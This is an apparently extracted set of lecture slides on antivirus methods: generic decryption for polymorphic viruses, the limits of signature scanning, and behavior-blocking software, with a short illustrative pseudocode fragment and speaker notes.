
Example: Generic Decryption (GD)
Once the virus has decrypted enhough of itself, GD advances to next stage
GD scanner searches for virus signatures in those area of virtual memory that were decrypted/modified by the virus
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 45

Generic Decryption (GD)
Does not solve all the problems
  Too many ways to obfuscate malicious code
Advanced antivirus technologies
  Often, only way to know a code is malicious is to watch it run in real-time
  If code attempts functions that violate predefined policy, halt that function
  Behavior-Blocking AV Software
  Great against zero-day exploits
  If the current hour is even, skip to instruction 3.
  Go to step 2.
  Infect a new program using identifiable computer instructions.
  ...
Notes:
A big plus for both fingerprinting and heuristics is their ability to detect infections in files before these threats have a chance to run and infect computers. This is because these techniques can detect infections merely by examining the bits and bytes of each file (or performing a very limited, virtualized emulation session). However, since these schemes don’t actually observe full execution of the scanned software, they often fail to detect new infections; there are simply too many ways to obfuscate malicious code, and often the only way to know something is malicious is to watch it run on real silicon and attempt harm. This is where behavior blocking comes in.

Slide 46
Still to come...
Worms
Bots and zombies

